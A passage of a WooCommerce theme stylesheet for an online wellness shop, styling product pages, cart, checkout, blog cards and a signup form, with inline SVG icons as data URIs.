    background-image: url('data:image/svg+xml,<svg width="15" height="15" viewBox="0 0 15 15" fill="none" xmlns="http://www.w3.org/2000/svg"><g clip-path="url(%23clip0_1_2)"><path d="M12.1875 6.09375C12.1875 7.43847 11.751 8.68066 11.0156 9.68847L14.7246 13.4004C15.0908 13.7666 15.0908 14.3613 14.7246 14.7275C14.3584 15.0937 13.7637 15.0937 13.3975 14.7275L9.68848 11.0156C8.68067 11.7539 7.43848 12.1875 6.09375 12.1875C2.72754 12.1875 0 9.45996 0 6.09375C0 2.72754 2.72754 0 6.09375 0C9.45996 0 12.1875 2.72754 12.1875 6.09375ZM6.09375 10.3125C6.64776 10.3125 7.19635 10.2034 7.7082 9.99136C8.22004 9.77935 8.68511 9.4686 9.07686 9.07685C9.4686 8.68511 9.77936 8.22004 9.99137 7.70819C10.2034 7.19635 10.3125 6.64776 10.3125 6.09375C10.3125 5.53973 10.2034 4.99114 9.99137 4.4793C9.77936 3.96746 9.4686 3.50239 9.07686 3.11064C8.68511 2.7189 8.22004 2.40814 7.7082 2.19613C7.19635 1.98412 6.64776 1.875 6.09375 1.875C5.53974 1.875 4.99115 1.98412 4.4793 2.19613C3.96746 2.40814 3.50239 2.7189 3.11064 3.11064C2.7189 3.50239 2.40815 3.96746 2.19613 4.4793C1.98412 4.99114 1.875 5.53973 1.875 6.09375C1.875 6.64776 1.98412 7.19635 2.19613 7.70819C2.40815 8.22004 2.7189 8.68511 3.11064 9.07685C3.50239 9.4686 3.96746 9.77935 4.4793 9.99136C4.99115 10.2034 5.53974 10.3125 6.09375 10.3125Z" fill="white"/></g><defs><clipPath id="clip0_1_2"><rect width="15" height="15" fill="white"/></clipPath></defs></svg>');
    transition: all 0.5s !important;
}
body.single-product .dt-sc-product-image-gallery-container .dt-sc-product-image-gallery-thumb-enlarger:hover:before{
    border-radius: 6px;
}
body.single-product div[class*="product"] .swiper-container:hover div[class*="arrow-pagination"] > a[class*="arrow"] {
    display: flex;
    align-items: center;
    justify-content: center;
}
body.single-product div[class*="product"] .swiper-container div[class*="arrow-pagination"] > a[class$="arrow-prev"]:before,body.single-product div[class*="product"] .swiper-container div[class*="arrow-pagination"] > a[class$="arrow-next"]:before {
    content: "";
    display: inline-block;
    height: 20px;
    width: 20px;
    border-top: 3px solid #fff;
    border-left: 3px solid #fff;
    border-right: 3px solid transparent;
    border-bottom: 3px solid transparent;
    border-radius: 3px;
    margin-left: 5px;
    transform: rotate(-45deg);
    transition: all 0.5s !important;
}
body.single-product div[class*="product"] .swiper-container div[class*="arrow-pagination"] > a[class$="arrow-next"]:before {
    transform: rotate(135deg);
    margin-right: 5px;
    margin-left: 0;
}
body.single-product div.product .product_title {
    color: #005E43;
    font-size: 30px !important;
    margin-top: 0 !important;
    margin-bottom: 0px !important;
    font-family: 'Poppins';
    font-weight: 700;
}
body.single-product div.product div.summary .dt-sc-product-summary-additional-content h4,body.single-product div.product div.summary .dt-sc-product-summary-additional-content h3{
    margin: 0 !important;
    color: #ED7A46;
    font-size: 18px !important;
    max-width: 450px;
    font-weight: 600 !important;
}
body.single-product .product .woocommerce-product-rating .woocommerce-review-link {
    font-family: 'Poppins';
    transition: all 0.5s;
}
body.single-product .product .summary .woocommerce-product-details__short-description h3{
    font-size: 18px !important;
    font-weight: 600 !important;
    text-transform: capitalize;
    font-family: 'Poppins';
    letter-spacing: 0.6px !important;
    line-height: 1.25em !important;
    margin-bottom: 0.75rem !important;
}
body.single-product .product .summary .woocommerce-product-details__short-description p {
    color: #000;
    font-size: 15px;
    text-align: justify;
    font-family: 'Poppins';
}
body.single-product .zoo-cw-option-display-size-3 {
    min-width: 120px;
    height: 120px;
    line-height: 52px;
}
body.single-product .woocommerce-variation.single_variation .woocommerce-variation-description p {
    display: inline-block;
    margin: 0 !important;
    color: #ED7A46;
    font-size: 18px !important;
    max-width: 450px;
    text-transform: uppercase;
    font-weight: 700;
    font-family: 'Poppins';
}
body.single-product div.product .price .amount {
    font-weight: 500;
    font-size: 20px;
    font-family: 'Poppins';
}
body.single-product .woocommerce-variation.single_variation .woocommerce-variation-price p.saved-sale, body.single-product .woocommerce-variation.single_variation .woocommerce-variation-price p#saving_total_price {
    margin-top: 0;
    display: inline-block;
    background-color: #fbe9e2;
    width: auto;
    text-align: center;
    line-height: 35px;
    border-radius: 50px;
    color: #ec6b35;
    font-weight: 600;
    margin-left: 15px;
    font-size: 13px;
    transition: all 0.5s;
    vertical-align: top;
    padding: 0 10px;
}
html body.single-product .product .dt-sc-product-summary .product-buttons-wrapper.style-brdrfill .wc_btn_inline .single_add_to_cart_button.button.button.alt {
    border-radius: 50px !important;
    font-size: 15px !important;
    font-weight: 500 !important;
    padding: 10px 25px !important;
}
html body.single-product .product .dt-sc-product-summary .product-buttons-wrapper.style-brdrfill .wc_btn_inline .single_add_to_cart_button,body.single-product.postid-16938 button.button.alt,body.single-product.postid-20229 button.button.alt,body.single-product.postid-32 button.button.alt,body.single-product.postid-20501 button.button.alt:hover,body.single-product.postid-25901 button.button.alt:hover{
    border-color: #005E43 !important;
    color: #005E43 !important;
}
html body.single-product .product .dt-sc-product-summary .product-buttons-wrapper.style-brdrfill .wc_btn_inline .single_add_to_cart_button:before,body.single-product.postid-16938 button.button.alt:before,body.single-product.postid-20229 button.button.alt:before,body.single-product.postid-32 button.button.alt:before,body.single-product.postid-20501 button.button.alt:before,body.single-product.postid-25901 button.button.alt:before{
    content: "";
    font-size: 0;
    height: 15px;
    width: 15px;
    display: inline-block;
    background-size: 15px;
    background-repeat: no-repeat;
    background-image: url('data:image/svg+xml,<svg width="23" height="23" viewBox="0 0 23 23" fill="none" xmlns="http://www.w3.org/2000/svg"><g clip-path="url(%23clip0_16_2)"><path d="M0.350391 1.48692C0.157227 1.58575 0 1.85079 0 2.06642C0 2.29103 0.157227 2.54708 0.359375 2.6504C0.525586 2.73575 0.619922 2.74024 2.00801 2.74024H3.48594L5.10762 8.42736L6.73379 14.1145L6.60352 14.375C6.37891 14.8197 6.28008 15.1701 6.28008 15.543C6.28008 16.4774 6.88652 17.259 7.79395 17.4971C7.98711 17.5465 8.31055 17.5645 8.98437 17.569C9.81094 17.5734 9.88281 17.5779 9.68066 17.6274C9.30781 17.7172 9.0248 17.8789 8.73281 18.1664C7.9377 18.966 7.9377 20.2104 8.73281 21.001C9.53691 21.8006 10.7768 21.8006 11.5674 21.0055C12.1828 20.3856 12.3355 19.4871 11.9627 18.6965C11.7291 18.1979 11.1182 17.7172 10.5881 17.6094C10.4803 17.5914 11.765 17.5734 13.5439 17.5734C16.118 17.5734 16.648 17.5824 16.4639 17.6274C16.091 17.7172 15.808 17.8789 15.516 18.1664C14.7209 18.966 14.7209 20.2104 15.516 21.001C16.3201 21.8006 17.56 21.8006 18.3506 21.0055C19.1502 20.2014 19.1502 18.966 18.3506 18.1664C18.0676 17.8789 17.7801 17.7172 17.4072 17.6274C17.2141 17.5779 17.3578 17.5734 18.4764 17.569C19.6803 17.5645 19.7836 17.56 19.9453 17.4746C20.1475 17.3713 20.3047 17.1152 20.3047 16.8906C20.3047 16.666 20.1475 16.41 19.9453 16.3067C19.7701 16.2168 19.6937 16.2168 13.9617 16.2168C8.52168 16.2168 8.14434 16.2123 7.99609 16.1359C7.63223 15.9563 7.54238 15.5609 7.75801 15.1162L7.8793 14.8692H13.8225C19.7162 14.8692 19.7701 14.8692 19.9498 14.7793C20.0756 14.7119 20.1564 14.6311 20.2148 14.4963C20.3271 14.2537 23 4.892 23 4.73927C23 4.53712 22.8338 4.27657 22.6406 4.17775C22.4654 4.0879 22.3936 4.0879 13.8674 4.0879H5.26934L4.96836 3.01876C4.60898 1.75196 4.55059 1.62169 4.31699 1.49142C4.14629 1.39259 4.11035 1.39259 2.33145 1.39259C0.61543 1.39708 0.507617 1.40157 0.350391 1.48692Z" fill="black"/></g><defs><clipPath id="clip0_16_2"><rect width="23" height="23" fill="white"/></clipPath></defs></svg>');
    transition: all 0.5s !important;
}
button.single_add_to_cart_button.button.alt:before {
    content: "";
    font-size: 0;
    height: 15px;
    width: 15px;
    display: inline-block;
    background-size: 15px;
    background-repeat: no-repeat;
    background-image: url('data:image/svg+xml,<svg width="23" height="23" viewBox="0 0 23 23" fill="none" xmlns="http://www.w3.org/2000/svg"><g clip-path="url(%23clip0_16_2)"><path d="M0.350391 1.48692C0.157227 1.58575 0 1.85079 0 2.06642C0 2.29103 0.157227 2.54708 0.359375 2.6504C0.525586 2.73575 0.619922 2.74024 2.00801 2.74024H3.48594L5.10762 8.42736L6.73379 14.1145L6.60352 14.375C6.37891 14.8197 6.28008 15.1701 6.28008 15.543C6.28008 16.4774 6.88652 17.259 7.79395 17.4971C7.98711 17.5465 8.31055 17.5645 8.98437 17.569C9.81094 17.5734 9.88281 17.5779 9.68066 17.6274C9.30781 17.7172 9.0248 17.8789 8.73281 18.1664C7.9377 18.966 7.9377 20.2104 8.73281 21.001C9.53691 21.8006 10.7768 21.8006 11.5674 21.0055C12.1828 20.3856 12.3355 19.4871 11.9627 18.6965C11.7291 18.1979 11.1182 17.7172 10.5881 17.6094C10.4803 17.5914 11.765 17.5734 13.5439 17.5734C16.118 17.5734 16.648 17.5824 16.4639 17.6274C16.091 17.7172 15.808 17.8789 15.516 18.1664C14.7209 18.966 14.7209 20.2104 15.516 21.001C16.3201 21.8006 17.56 21.8006 18.3506 21.0055C19.1502 20.2014 19.1502 18.966 18.3506 18.1664C18.0676 17.8789 17.7801 17.7172 17.4072 17.6274C17.2141 17.5779 17.3578 17.5734 18.4764 17.569C19.6803 17.5645 19.7836 17.56 19.9453 17.4746C20.1475 17.3713 20.3047 17.1152 20.3047 16.8906C20.3047 16.666 20.1475 16.41 19.9453 16.3067C19.7701 16.2168 19.6937 16.2168 13.9617 16.2168C8.52168 16.2168 8.14434 16.2123 7.99609 16.1359C7.63223 15.9563 7.54238 15.5609 7.75801 15.1162L7.8793 14.8692H13.8225C19.7162 14.8692 19.7701 14.8692 19.9498 14.7793C20.0756 14.7119 20.1564 14.6311 20.2148 14.4963C20.3271 14.2537 23 4.892 23 4.73927C23 4.53712 22.8338 4.27657 22.6406 4.17775C22.4654 4.0879 22.3936 4.0879 13.8674 4.0879H5.26934L4.96836 3.01876C4.60898 1.75196 4.55059 1.62169 4.31699 1.49142C4.14629 1.39259 4.11035 1.39259 2.33145 1.39259C0.61543 1.39708 0.507617 1.40157 0.350391 1.48692Z" fill="black"/></g><defs><clipPath id="clip0_16_2"><rect width="23" height="23" fill="white"/></clipPath></defs></svg>');
    transition: all 0.5s !important;
}
html body.single-product .product .dt-sc-product-summary .product-buttons-wrapper.style-brdrfill .wc_btn_inline .single_add_to_cart_button.button.alt:hover:before,body.single-product.postid-16938 button.button.alt:hover:before,body.single-product.postid-20229 button.button.alt:hover:before,body.single-product.postid-32 button.button.alt:hover:before,body.single-product.postid-20501 button.button.alt:hover:before,body.single-product.postid-25901 button.button.alt:hover:before {
    opacity: 0.7;
}
body.single-product .product_meta .posted_in strong{
    font-family: 'Poppins';
}
body.single-product .product_meta .posted_in a{
    font-family: 'Poppins';
    font-size: 16px;
}
body.single-product .product .summary.dt-sc-product-summary .dt-sc-product-summary-additional-content strong{
    font-family: 'Poppins';
}
body.single-product .product .summary.dt-sc-product-summary .dt-sc-product-summary-additional-content ul li a{
    color: #151413 !important;
    transition: all 0.5s;
}
body.single-product .product .summary.dt-sc-product-summary .dt-sc-product-summary-additional-content ul li a:hover{
    color: #005E43 !important;
    transition: all 0.5s;
}
body.single-product .product .dt-sc-product-tabs .woocommerce-tabs ul.tabs:after {
    content: '';
    position: absolute;
    height: 100%;
    left: 50%;
    width: -webkit-calc(100vw);
    -webkit-transform: translateX(-50%);
    background-color: #005E43;
    z-index: -1;
}
body.page header.page-header {
    display: none;
}
main#content {
    padding-bottom: 1px;
}
body.single-product div.product .dt-sc-product-tabs .woocommerce-tabs ul.tabs li{
    margin: 0;
    transition: all 0.5s !important;
}
body.single-product div.product .dt-sc-product-tabs .woocommerce-tabs ul.tabs li a {
    color: #fff;
    font-family: 'Poppins';
    font-weight: 600;
    font-size: 18px;
    letter-spacing: 0.6px;
    padding: 25px;
}
body.single-product div.product .dt-sc-product-tabs .woocommerce-tabs ul.tabs li:hover {
    background-color: #EC6B35 !important;
    transition: all 0.5s !important;
}
body.single-product div.product .dt-sc-product-tabs .woocommerce-tabs ul.tabs li.active{
    background-color: #EC6B35 !important;
}
body.single-product div.product .dt-sc-product-tabs .woocommerce-tabs ul.tabs{
    z-index: 1;
}
body.single-product .woocommerce-tabs .panel{
    box-shadow: none;
    border-radius: 0 !important;
	height: auto !important; 
}
body.single-product .woocommerce-tabs .panel ul li{
    font-family: 'Poppins';
    color: #000;
    font-size: 16px;
    font-weight: normal;
    line-height: 28px;
    margin-bottom: 10px;
}
body.single-product h3.elementor-heading-title{
    font-size: 18px !important;
    font-weight: 600 !important;
    text-transform: capitalize;
    font-family: 'Poppins', sans-serif !important;
    letter-spacing: 0.6px !important;
    line-height: 1.25em !important;
    margin-bottom: 0.75rem !important;
}
body.single-product .woocommerce-tabs .panel p ,body.single-product div.product .dt-sc-product-tabs .woocommerce-tabs .panel p{
    color: #000;
    font-size: 16px;
    font-weight: normal;
    line-height: 28px;
    font-family: 'Poppins', sans-serif !important;
}
body.single-product .jet-toggle__icon {
    background-color: #005E43;
}
body.single-product .jet-toggle__label-text{
    font-family: 'Poppins', sans-serif !important;
}
body.single-product #reviews #comments ol.commentlist li {
    border: medium none;
    padding: 0;
}
body.single-product #reviews #comments ol.commentlist li .comment-text p.meta .woocommerce-review__author {
    font-family: Poppins,'Poppins', sans-serif;
    font-weight: 400;
    font-style: normal;
}
body.single-product #review_form #respond .comment-reply-title {
    font-weight: 600;
    font-size: 20px;
    text-transform: capitalize;
    color: #005E43;
    font-family: 'Poppins';
}
body.single-product #review_form #respond label {
    font-family: 'Poppins';
}
body.single-product label span.required, body.single-product .comment-form > .comment-notes span.required {
    color: #ff0000;
}
body.single-product #review_form #respond textarea {
    border-color: rgba(0, 0, 0, 0.1);
}
body.single-product #respond input#submit {
    border-radius: 50px;
    font-size: 15px;
    font-weight: 500;
    padding: 10px 25px;
    background-color: #005E43;
    border-color: #005E43;
    transition: all 0.5s;
}
body.single-product #respond input#submit:hover {
    background-color: #EC6B35 !important;
    border-color: #EC6B35 !important;
    transition: all 0.5s;
}
body.single-product .product .summary .variations_button input[type=text] {
    border: 1px solid #848484 !important;
    border-radius: 0;
}
body.single-product .dt-sc-product-tabs-wrapper.dt-sc-product-hide-tab-title .woocommerce-tabs .panel > h2:first-child {
    display: block;
    color: #005E43;
    font-family: 'Poppins';
    font-weight: 600;
}
body.single-product.postid-16938 .woocommerce-tabs .panel, body.single-product.postid-17084 .woocommerce-tabs .panel,body.single-product.postid-34 .woocommerce-tabs .panel,body.single-product.postid-25901 .woocommerce-tabs .panel {
    width: 1120px !important;
    margin: 0 auto !important;
}
body.single-product.postid-17084 section.content-full-width #product-17084,body.single-product.postid-34 section.content-full-width #product-34{
    width: 1120px !important;
    margin: 0 auto;
}
body.single-product.postid-16938 button.button.alt,body.single-product.postid-20229 button.button.alt,body.single-product.postid-32 button.button.alt,body.single-product.postid-20501 button.button.alt,body.single-product.postid-25901 button.button.alt {
    color: #000 !important;
}
body.woocommerce-cart .page-content {
    width: 1230px;
    clear: both;
    margin: 0 auto;
    position: relative;
}
.woocommerce .dt-sc-cart-button, .woocommerce-page .dt-sc-cart-button {
    display: inline-block;
    margin-bottom: 50px;
    text-align: right;
    width: 100%;
}
section.main-title-section-wrapper .contact-text .elementor-jet-banner .jet-banner__content {
    justify-content: flex-start !important;
    align-items: center !important;
    width: 1320px !important;
    position: absolute;
    left: 0;
    top: 0;
    bottom: 0;
    right: 0;
    margin: auto;
}
body.blog .page-content {
    display: flex;
    flex-wrap: wrap;
    padding-top: 25px;
}
body.blog .page-content > article.post {
    width: 31.3%;
    padding: 8px;
    margin: 0 1%;
    display: flex;
    flex-direction: column;
    background-color: #f2f2f238;
    border: 1px solid #8080801f;
    border-radius: 10px;
    box-shadow: 0px 0px 10px 0px rgb(0 0 0 / 50%);
    margin-bottom: 23px;
}
body.blog .page-content > article.post:nth-last-child(-n + 2) {
    margin-bottom: 0px;
}
body.blog .page-content > article.post a {
    order: -1;
    overflow: hidden;
}
body.blog .page-content > article.post a > img {
    border-radius: 10px 10px 0 0;
}
body.blog .page-content > article.post > h2.entry-title {
    text-align: center;
    font-size: 17px;
}
body.blog .page-content > article.post > h2.entry-title > a {
    line-height: 150% !important;
    font-weight: 500;
    color: #151413 !important;
    transition: all 0.5s !important;
}
body.blog .page-content > article.post > h2.entry-title > a:hover{
    color: #005e43 !important;
    transition: all 0.5s !important;
}
body.blog .page-content > article.post p {
    color: #848484 !important;
    text-align: center !important;
    font-size: 16px;
    font-style: normal;
}
body.blog header.page-header {
    display: none;
}
body.blog #masthead:after,body.woocommerce-cart #masthead:after,body.woocommerce-checkout #masthead:after,body.woocommerce-shop #masthead:after{
    content: "";
    width: 100%;
    display: block;
    background-size: cover;
    background-repeat: no-repeat;
    background-image: url(https://wellnessmantra.co.in/wp-content/uploads/2023/10/Wellness_Mantra_Thank_You_Banner_03-1.png);
    padding-top: 21%;
}
body.blog #masthead:after{
    background-image: url(https://wellnessmantra.co.in/wp-content/uploads/2023/10/Wellness_Mantra_Homepage_All_Products_Banner-scaled.jpg);
    padding-top: 37%;
}
html body{
    font-family: 'Poppins', sans-serif !important;
}
body.woocommerce-cart .dt-sc-cart-button > .button:hover,body.woocommerce-cart .coupon .button:hover,body.woocommerce-cart .cart_totals.calculated_shipping .button:hover,body.woocommerce-checkout .form-row.place-order .button:hover{
    background-color: #ec6b35 !important;
}
body.woocommerce-cart .coupon .button{
    margin-top: 0 !important;
}
body.woocommerce-cart .woocommerce-shipping-methods li input[type="radio"]:checked + label:before,body.woocommerce-checkout .woocommerce-shipping-methods li input[type="radio"]:checked + label:before{
    left: -30px;
    top: -5px;
}
body.woocommerce-cart .woocommerce-shipping-methods input[type="radio"] ~ label::before,body.woocommerce-checkout .woocommerce-shipping-methods input[type="radio"] ~ label::before{
    left: -30px;
    top: 0px;
}
body.woocommerce-cart .page-content > .woocommerce {
    padding-top: 50px;
}
body.woocommerce-checkout .woocommerce-form__label-for-checkbox > span::before {
    top: 8px !important;
}
body.woocommerce-checkout #payment.woocommerce-checkout-payment ul.payment_methods li input[type="radio"]:checked + label:before{
    top: -5px;
}
body.woocommerce-checkout #payment.woocommerce-checkout-payment ul.payment_methods li input[type="radio"] ~ label::before{
    top: 0;
}
body.woocommerce-checkout .woocommerce-additional-fields p.notes textarea {
    resize: none;
}
html body.single-product.postid-20229 .dt-sc-product-summary-additional-content,
html body.single-product.postid-16938 .dt-sc-product-summary-additional-content,
html body.single-product.postid-32 .dt-sc-product-summary-additional-content {
    font-size: 0 !important;
}
html body.single-product.postid-20229 .dt-sc-product-summary-additional-content p
html body.single-product.postid-16938 .dt-sc-product-summary-additional-content p
html body.single-product.postid-32 .dt-sc-product-summary-additional-content p {
    margin: 0;
}
html body.single-product.postid-20229 .dt-sc-product-summary-additional-content strong, 
html body.single-product.postid-20229.woocommerce .product .summary.dt-sc-product-summary .dt-sc-single-product-share-list li,html body.single-product.postid-16938 .dt-sc-product-summary-additional-content strong, 
html body.single-product.postid-16938.woocommerce .product .summary.dt-sc-product-summary .dt-sc-single-product-share-list li,
html body.single-product.postid-32 .dt-sc-product-summary-additional-content strong, 
html body.single-product.postid-32.woocommerce .product .summary.dt-sc-product-summary .dt-sc-single-product-share-list li{
    display: none;
}
html body.single-product.postid-20229 .dt-sc-product-summary-additional-content p,
html body.single-product.postid-16938 .dt-sc-product-summary-additional-content p,
html body.single-product.postid-32 .dt-sc-product-summary-additional-content p{
    margin: 0;
}
html body.single-product.postid-20229 .woocommerce-product-rating ~ .dt-sc-product-summary-additional-content h3,
html body.single-product.postid-20229 .woocommerce-product-rating ~ .dt-sc-product-summary-additional-content h4,
html body.single-product.postid-16938 .woocommerce-product-rating ~ .dt-sc-product-summary-additional-content h3,
html body.single-product.postid-16938 .woocommerce-product-rating ~ .dt-sc-product-summary-additional-content h4,
html body.single-product.postid-32 .woocommerce-product-rating ~ .dt-sc-product-summary-additional-content h3,
html body.single-product.postid-32 .woocommerce-product-rating ~ .dt-sc-product-summary-additional-content h4{
    display: none;
}
html body.single-product.postid-20229 .woocommerce-product-rating ~ .dt-sc-product-summary-additional-content,
html body.single-product.postid-16938 .woocommerce-product-rating ~ .dt-sc-product-summary-additional-content,
html body.single-product.postid-32 .woocommerce-product-rating ~ .dt-sc-product-summary-additional-content{
    font-size: 15px !important;
}
html body.single-product.postid-20229 .woocommerce-product-rating ~ .dt-sc-product-summary-additional-content strong,
html body.single-product.postid-20229.woocommerce .product .summary.dt-sc-product-summary .woocommerce-product-rating ~ .dt-sc-product-summary-additional-content .dt-sc-single-product-share-list li,
html body.single-product.postid-16938 .woocommerce-product-rating ~ .dt-sc-product-summary-additional-content strong,
html body.single-product.postid-16938.woocommerce .product .summary.dt-sc-product-summary .woocommerce-product-rating ~ .dt-sc-product-summary-additional-content .dt-sc-single-product-share-list li,
html body.single-product.postid-32 .woocommerce-product-rating ~ .dt-sc-product-summary-additional-content strong,
html body.single-product.postid-32.woocommerce .product .summary.dt-sc-product-summary .woocommerce-product-rating ~ .dt-sc-product-summary-additional-content .dt-sc-single-product-share-list li {
    display: inline-block;
}
body.single-product .woocommerce-message a.button.wc-forward {
    float: right;
    background-color: transparent !important;
    border-radius: 0;
    padding: 0 0 5px 0;
    font-size: 14px;
}
body.single-product .woocommerce-message a.button.wc-forward {
    background: transparent;
    color: #fff !important;
    box-shadow: 0 0 0 rgba(0, 0, 0, 0) inset, 0 1px 0 rgb(255 255 255);
}
body.single-product .woocommerce-message {
    background-color: #005e43 !important;
    border-color: #005e43;
    color: #fff;
}
body.single-product .woocommerce-message a.button.wc-forward:hover {
    box-shadow: 0 0 0 rgba(0, 0, 0, 0) inset, 0 2px 0 rgb(255 255 255);
}
html .jet-banner .jet-banner__img {
    object-fit: cover;
}



html body.single-product .swiper-container-fade .swiper-slide {
    visibility: hidden !important;
    background: #fff;
}
html body.single-product .swiper-container-fade .swiper-slide-active{
    visibility: visible !important;
}
html body.single-product .swiper-container-fade .swiper-slide img{
    display: block;
}
.main-hero-banner .swiper-container .elementor-swiper-button-prev,.main-hero-banner .swiper-container .elementor-swiper-button-next {
    background-color: #005E43;
    width: 50px;
    height: 50px;
    border-radius: 50px;
    display: flex !important;
    align-items: center;
    justify-content: center;
    color: #fff !important;
    transition: all 0.5s !important;
}
.main-hero-banner .swiper-container .elementor-swiper-button-prev:hover,.main-hero-banner .swiper-container .elementor-swiper-button-next:hover {
    background-color: #EC6B35;
    transition: all 0.5s !important;
}
body.woocommerce-shop #primary.content-full-width ul li .product-thumb:before,body.tax-product_cat #primary.content-full-width ul li .product-thumb:before{
    padding-top: 44.66% !important;
}
body.woocommerce-shop #primary.content-full-width ul li.product .product-wrapper:before,body.home .product-box ul li .product-wrapper:before,body.tax-product_cat ul.products li.product .product-wrapper:before{
    border-radius: 10px !important;
}
body.single-post .page-header .entry-title {
    display: none;
}
body.woocommerce-order-received section.woocommerce-customer-details .woocommerce-customer-details .addresses{
    display: flex;
    flex-wrap: wrap;
    align-items: flex-start !important;
}
body.woocommerce-order-received section.woocommerce-customer-details .woocommerce-customer-details .addresses .woocommerce-column--1.col-1{
    width: 48%;
    margin-right: 10px !important;
}
body.woocommerce-order-received section.woocommerce-customer-details .woocommerce-customer-details .addresses .woocommerce-column--2.col-2{
    width: 48%;
    margin-left: 10px !important;
}
.signup-discount .wpsf-form-wrap.wpsf-template-1 {
    background: transparent;
    padding: 0;
}
.signup-discount .wpsf-form-wrap.wpsf-template-1 form.wpsf-subscription-form {
    display: flex;
    align-items: center;
    justify-content: space-between;
}
.signup-discount .wpsf-form-wrap.wpsf-template-1 form.wpsf-subscription-form .both-fields-wrap {
    margin-bottom: 0;
}
.signup-discount .wpsf-form-wrap.wpsf-template-1 form.wpsf-subscription-form .both-fields-wrap input.wpsf-email {
    border-radius: 53px 53px 53px 53px !important;
    background-color: #F7FAFD !important;
    color: #C0C1C3 !important;
    border-style: solid !important;
    border-width: 1px 1px 1px 1px !important;
    border-color: #E0E0E8 !important;
	text-align:left;
}
.signup-discount .wpsf-form-wrap.wpsf-template-1 form.wpsf-subscription-form .wpsf-field-wrap input.wpsf-form-submit {
    background-color: #FFFFFF !important;
    color: #005E43 !important;
    border-radius: 23px 23px 23px 23px !important;
    border-style: solid !important;
    border-width: 1px 1px 1px 1px !important;
    border-color: #FFFFFF !important;
}
.signup-discount .wpsf-form-wrap.wpsf-template-1 form.wpsf-subscription-form .wpsf-field-wrap input.wpsf-form-submit:hover {
    background-color: #00000000 !important;
    color: #FFFFFF !important;
}
.signup-discount .cta-section{
    align-items: center;
    width: 50% !important;
}
.signup-discount .cta-section .elementor-column {
    width: 100%;
}
.signup-discount .cta-section .elementor-column .both-fields-wrap {
    flex-grow: 1;
}
.signup-discount .cta-section .elementor-column .both-fields-wrap .wpsf-field-wrap {
    flex-grow: 1;
}
.signup-discount .cta-section .wpsf-form-message{
    display: none;
}
span.show-password-input {
    right: 15px;
    display: inline-block;
    top: 42px;
    bottom: 0;
    margin: auto;
    height: 19px;
    width: 23px;
    position: absolute;
    background-repeat: no-repeat;
    transition: all 0.5s !important;
    background-image: url('data:image/svg+xml,<svg width="21" height="17" viewBox="0 0 21 17" fill="none" xmlns="http://www.w3.org/2000/svg"><g clip-path="url(%23clip0_3_4)"><path d="M1.22753 0.161209C0.898466 -0.0982438 0.420693 -0.0381266 0.16124 0.290936C-0.0982133 0.619998 -0.0380961 1.09777 0.290966 1.35723L19.0222 16.0385C19.3513 16.2979 19.8291 16.2378 20.0885 15.9087C20.348 15.5797 20.2878 15.1019 19.9588 14.8425L16.6302 12.2353C17.8832 10.9507 18.7311 9.51101 19.1583 8.48902C19.2627 8.23906 19.2627 7.96062 19.1583 7.71066C18.6868 6.58109 17.6965 4.93578 16.2157 3.56258C14.7286 2.17672 12.6814 1.01234 10.1249 1.01234C7.96698 1.01234 6.16979 1.84449 4.76811 2.93609L1.22753 0.161209ZM7.0589 4.73012C7.86573 3.99289 8.94468 3.54359 10.1249 3.54359C12.6403 3.54359 14.6811 5.58441 14.6811 8.09984C14.6811 8.88769 14.4818 9.62809 14.1306 10.2736L12.9092 9.31801C13.175 8.70734 13.2446 8.00808 13.0611 7.31515C12.7099 6.00207 11.5487 5.1193 10.2578 5.06551C10.0742 5.05918 9.96667 5.25851 10.0236 5.4357C10.0901 5.6382 10.128 5.85336 10.128 6.07801C10.128 6.40074 10.0521 6.70449 9.91921 6.97344L7.06206 4.73328L7.0589 4.73012ZM11.8018 12.3365C11.2829 12.5422 10.7166 12.6561 10.1249 12.6561C7.60944 12.6561 5.56862 10.6153 5.56862 8.09984C5.56862 7.88152 5.58444 7.66953 5.61292 7.4607L2.62921 5.1098C1.9078 6.04953 1.39206 6.98609 1.09147 7.71066C0.98706 7.96062 0.98706 8.23906 1.09147 8.48902C1.56292 9.61859 2.55327 11.2639 4.03405 12.6371C5.52116 14.023 7.56831 15.1873 10.1249 15.1873C11.6373 15.1873 12.9694 14.7792 14.1179 14.159L11.8018 12.3365Z" fill="%23CDCDCD"/></g><defs><clipPath id="clip0_3_4"><rect width="20.25" height="16.2" fill="white"/></clipPath></defs></svg>');
}
.wpsf-form-wrap .wpsf-form-message.wpsf-success {
    background-color: transparent !important;
    color: white !important;
    position: absolute;
    bottom: -54px;
}
.wpsf-form-wrap .wpsf-form-message.wpsf-error {
    color: white !important;
    position: absolute;
    bottom: -54px;
}
body.woocommerce-account .addresses .u-column1.col-1.woocommerce-Address ,
body.woocommerce-account .addresses .u-column2.col-2.woocommerce-Address,body.woocommerce-order-received .addresses .woocommerce-column--billing-address ,body.woocommerce-order-received .addresses .woocommerce-column--shipping-address{
    width: 50%;
    padding: 0 15px !important;
    border: 0 !important;
} 
body.woocommerce-account .woocommerce-MyAccount-content .addresses{
    margin: 0 -15px !important;
} 
body.woocommerce-order-received .addresses{
    display: flex;
    align-items: baseline;
}
body.woocommerce-account .addresses .u-column1.col-1.woocommerce-Address address,
body.woocommerce-account .addresses .u-column2.col-2.woocommerce-Address address,body.woocommerce-order-received .addresses .woocommerce-column--billing-address address,body.woocommerce-order-received .addresses .woocommerce-column--shipping-address address{
    font-style: normal;
} 
body.woocommerce-order-received .woocommerce-order-details table tr td a{
    display: block;
    font-size: 16px;
}
body.woocommerce-order-received .woocommerce-order-details table tr td strong{
    display: inline-block;
}
body.woocommerce-order-received .woocommerce-order-details table tr td ul{
    padding: 0;
    margin: 0;
}
body.woocommerce-order-received .woocommerce-order-details table tr td{
    width: 50%;
}
body.woocommerce-order-received .woocommerce-order-details table tr td ul li p {
    font-size: 15px;
}
body.woocommerce-order-received .woocommerce-order-details table tr td ul li strong {
    font-size: 17px;
    margin-bottom: 5px;
}
body.woocommerce-shop ul.products li.product .product-buttons-wrapper.product-icons a.button.product_type_variable:before,body.tax-product_cat ul.products li.product .product-buttons-wrapper.product-icons a.button.product_type_variable:before{
    content: " " !important;
    width: 18px;
    height: 15px;
    background-repeat: no-repeat;
